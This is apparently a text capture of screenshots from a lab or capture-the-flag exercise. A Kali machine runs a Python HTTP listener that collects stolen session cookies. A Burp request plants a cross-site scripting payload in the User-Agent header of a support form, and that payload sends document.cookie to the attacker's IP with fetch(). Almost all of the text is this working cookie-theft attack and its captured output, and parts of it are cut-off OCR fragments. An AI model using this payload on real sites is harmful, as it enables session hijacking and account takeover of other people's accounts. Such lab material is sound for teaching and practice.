 ^C
Keyboard interrupt received, exiting.
(root💀kali)-[/home/ivaneer]
# python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.11.8 - - [09/May/2024 13:16:15] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [09/May/2024 13:16:17] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [09/May/2024 13:16:19] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
Cont
First Na
Last Na
Email
dsda@
Phone
Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x
onerror=fetch('http://10.10.14.121:1234/?c='+document.cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=a&lname=fdfd&email=dsda%40a&phone=67878&message=s;<script>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Thu, 09 May 2024 17:14:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2301
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;